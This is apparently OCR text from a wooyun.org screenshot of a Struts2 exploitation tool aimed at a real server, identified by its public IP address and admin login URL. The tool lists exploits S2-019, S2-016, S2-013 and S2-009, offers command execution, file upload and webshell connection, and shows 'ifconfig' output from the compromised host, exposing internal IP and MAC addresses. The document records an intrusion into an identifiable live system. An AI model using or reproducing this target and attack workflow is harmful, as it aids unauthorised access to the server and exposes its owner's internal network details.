 目标: http://58.67.199.202:8090/admin/login.oo
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果
bond0 Link encap:Ethernet HWaddr EC:F4:BB:BF:7D:08
inet addr:10.6.6.73 Bcast:10.6.6.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:157604872 errors:0 dropped:0 overruns:0 frame:0
TX packets:159489802 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13257751542 (12.3 GiB) TX bytes:25527930913 (23.7 GiB)
bond1 Link encap:Ethernet HWaddr EC:F4:BB:BF:7D:09
inet addr:10.8.8.73 Bcast:10.8.8.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:329030449052 errors:0 dropped:0 overruns:0 frame:0
TX packets:278544810252 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:64250230741954 (58.4 TiB) TX bytes:55773445899292 (50.7 TiB)
em1 Link encap:Ethernet HWaddr EC:F4:BB:BF:7D:08
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:155471161 errors:0 dropped:0 overruns:0 frame:0
TX packets:79765720 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12360770553 (11.5 GiB) TX bytes:12798396202 (11.9 GiB)
Memory:dcb00000-dcc00000
em2 Link encap:Ethernet HWaddr EC:F4:BB:BF:7D:09
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:171182947239 errors:0 dropped:0 overruns:0 frame:0
TX packets:139273055020 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26927019399246 (24.4 TiB) TX bytes:27874417961522 (25.3 TiB)
Memory:dcc00000-dcd00000
em3 Link encap:Ethernet HWaddr EC:F4:BB:BF:7D:08
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:2133711 errors:0 dropped:0 overruns:0 frame:0
TX packets:79724082 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org